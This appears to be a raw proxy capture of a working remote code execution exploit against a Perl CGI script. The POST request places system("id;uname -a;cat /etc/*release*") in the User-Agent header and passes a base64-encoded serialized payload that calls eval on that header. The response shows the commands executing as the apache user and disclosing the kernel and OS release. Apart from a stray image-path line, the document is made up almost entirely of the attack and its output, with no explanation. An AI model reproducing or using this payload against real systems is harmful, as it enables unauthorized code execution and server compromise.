 Request
Raw
Params
Headers
Hex
POST /cgi-bin/victim HTTP/1.1
Host: 192.168.2.103
User-Agent: system("id;uname -a;cat /etc/*release*");
Content-Type: application/x-www-form-urlencoded
Content-Length: 367
key=xs&state=BQgTAvxQT1NJWDtldmFsKCRFTlZ7SFRUUF9VU0VSX0FHRU5UfSk7ZXhpdDs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs
7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Oz
s7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7O
zs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7OzsBMQ%3D%3D
? < + > Type a search term 0 matc
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 06 Feb 2016 16:51:09 GMT
Server: Apache/2.2.3 (CentOS)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 281
<html><head><title>Validation workflow</title></head><body>
<br/>uid=48(apache) gid=48(apache) groups=48(apache) context=root:system_r:httpd_sys_script_t:s0
Linux perlthaw 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux
CentOS release 5.11 (Final)